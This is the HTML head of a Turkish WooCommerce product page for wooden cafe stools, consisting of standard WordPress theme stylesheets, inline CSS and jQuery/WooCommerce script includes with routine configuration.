

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/
body_size: 36014
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Cafeler İçin Ahşap Tabureler &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Cafeler İçin Ahşap Tabureler yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/cafeler-icin-ahsap-tabureler/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fcafeler-icin-ahsap-tabureler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fcafeler-icin-ahsap-tabureler%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
